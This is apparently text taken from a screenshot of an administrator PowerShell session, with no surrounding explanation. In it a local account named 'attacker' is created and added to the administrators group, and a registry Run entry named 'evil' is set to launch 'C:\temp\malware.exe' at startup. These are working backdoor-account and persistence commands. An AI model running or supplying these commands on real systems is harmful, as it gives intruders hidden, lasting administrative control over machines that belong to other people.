 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> net user attacker P@ssword123 /add
>> net localgroup administrators attacker /add
>>
The command completed successfully.
The command completed successfully.
PS C:\Windows\system32> Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" -Name "evil" -Value
"C:\temp\malware.exe"
PS C:\Windows\system32>
PS C:\Windows\system32>